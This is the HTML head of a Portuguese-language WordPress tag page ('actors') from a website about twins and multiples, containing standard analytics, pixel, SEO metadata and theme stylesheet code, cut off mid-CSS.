

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/tags/actors/
body_size: 274019
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2019/11/14/dicas-de-filmes-series-e-documentarios-sobre-com-gemeos/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos actors - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/tags/actors/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos actors - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:url" content="https://metwo.com.br/tags/actors/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://metwo.com.br/tags/actors/","url":"https://metwo.com.br/tags/actors/","name":"Arquivos actors - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/tags/actors/#primaryimage"},"image":{"@id":"https://metwo.com.br/tags/actors/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque.png","breadcrumb":{"@id":"https://metwo.com.br/tags/actors/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/tags/actors/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/11/Dicas_filmes_destaque.png","width":1604,"height":1000},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/tags/actors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"actors"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para O Universo de Gêmeos e Múltiplos &raquo; actors" href="https://metwo.com.br/tags/actors/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header 